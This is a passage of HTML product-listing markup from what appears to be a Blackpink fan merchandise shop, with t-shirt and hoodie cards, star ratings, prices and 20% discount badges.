                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-back-pain-blackpink-classic-t-shirt-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-back-pain-blackpink-classic-t-shirt-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink T-Shirts - BACK PAIN BLACKPINK Classic T-Shirt RB0401 [ID1953]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="436">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-t-shirts-jennie-solo-blackpink-classic-t-shirt-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/935/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-6-small.jpg?w=250&amp;h=250"
                    alt="Blackpink T-Shirts - Jennie SOLO - BLACKPINK Classic T-Shirt RB0401 [ID1954]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-jennie-solo-blackpink-classic-t-shirt-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-jennie-solo-blackpink-classic-t-shirt-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink T-Shirts - Jennie SOLO - BLACKPINK Classic T-Shirt RB0401 [ID1954]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="418">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-hoodies-music-blink-blackpink-pullover-hoodie-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/879/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Hoodies - MUSIC BLINK :: BLACKPINK Pullover Hoodie RB0401 [ID1898]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-hoodies-music-blink-blackpink-pullover-hoodie-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-hoodies-music-blink-blackpink-pullover-hoodie-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Hoodies - MUSIC BLINK :: BLACKPINK Pullover Hoodie RB0401 [ID1898]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="391">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-t-shirts-certified-blink-blackpink-classic-t-shirt-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/801/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u6-small.jpg?w=250&amp;h=250"
                    alt="Blackpink T-Shirts - Certified BLINK - BLACKPINK Classic T-Shirt RB0401 [ID1941]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-certified-blink-blackpink-classic-t-shirt-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-certified-blink-blackpink-classic-t-shirt-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink T-Shirts - Certified BLINK - BLACKPINK Classic T-Shirt RB0401 [ID1941]</a>
        </h3>

        <!-- reviews -->
